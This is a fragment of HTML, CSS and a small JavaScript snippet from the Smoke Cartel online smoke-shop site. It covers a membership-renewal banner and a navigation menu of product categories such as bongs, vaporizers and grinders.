      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26532046995637__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2" itemscope itemtype="http://schema.org/Organization"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26532046995637__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vape-batteries-for-cartridges-pods" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquid Vaporizers (Mods &amp; E-Cigs)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handheld-portable-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Portable Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/desktop-table-top-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Desktop Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizer-accessory" class="mega-menu-tabbed__menu-col-heading"> Vape Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/batteries-for-prefilled-vape-cartridges" class="reversed-link text-base-xl leading-tight tracking-tight ">Vape Batteries (510 Thread, etc.)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/atomizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Cartridges &amp; Atomizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vapes-mods-e-juice-hardware" class="reversed-link text-base-xl leading-tight tracking-tight ">E-Liquids &amp; Nicotine Salts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/vaporizer-accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-2" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/grinders" class="mega-menu-tabbed__menu-col-heading"> Grinders Weed Grinders</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/metal-herb-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Metal Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Plastic &amp; Hemp Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/2-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">2-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/4-piece-grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">4-Piece Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">Large Grinders</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/grinders" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/rolling-accessories" class="mega-menu-tabbed__menu-col-heading"> Rolling</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Papers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-trays" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Trays</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-machines" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Machines</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lighters" class="reversed-link text-base-xl leading-tight tracking-tight ">Lighters &amp; Hemp Wick</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-tips" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Tips</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-papers-cones" class="reversed-link text-base-xl leading-tight tracking-tight ">Rolling Cones</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/blunt-wraps" class="reversed-link text-base-xl leading-tight tracking-tight ">Blunt Wraps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashtray" class="reversed-link text-base-xl leading-tight tracking-tight ">Ashtray</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/rolling-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-3" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/accessory" class="mega-menu-tabbed__menu-col-heading"> Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/scale" class="reversed-link text-base-xl leading-tight tracking-tight ">Scales</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/accessory" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/lifestyle" class="mega-menu-tabbed__menu-col-heading"> Lifestyle</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/home-goods-incense-decor-more" class="reversed-link text-base-xl leading-tight tracking-tight ">Home Goods (Decor, Candles, air filter)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/apparel" class="reversed-link text-base-xl leading-tight tracking-tight ">Apparel</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/headypet" class="reversed-link text-base-xl leading-tight tracking-tight ">420 Pets</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/lifestyle" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bong-accessories" class="mega-menu-tabbed__menu-col-heading"> Bong Parts & Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bowl" class="reversed-link text-base-xl leading-tight tracking-tight ">Bowls &amp; Slides</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/downstem" class="reversed-link text-base-xl leading-tight tracking-tight ">Downstems</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ashcatcher" class="reversed-link text-base-xl leading-tight tracking-tight ">Ash Catchers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-adapters" class="reversed-link text-base-xl leading-tight tracking-tight ">Adapters &amp; Reclaimers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/cleaning" class="reversed-link text-base-xl leading-tight tracking-tight ">Cleaning Supplies</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bong-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-concentrate-accessories" class="mega-menu-tabbed__menu-col-heading"> Dabbing Accessories</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/carb-cap" class="reversed-link text-base-xl leading-tight tracking-tight ">Carb Caps</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-tools" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Tools &amp; Dabbers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-torches" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Torches</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/oil-and-concentrate-storage" class="reversed-link text-base-xl leading-tight tracking-tight ">Oil &amp; Concentrate Storage</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pads-silicone-mats" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Mats &amp; Dab Pads</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="reversed-link text-base-xl leading-tight tracking-tight ">Quartz Bangers &amp; Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/titanium-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Titanium Nails</a>
                                </li>
                              
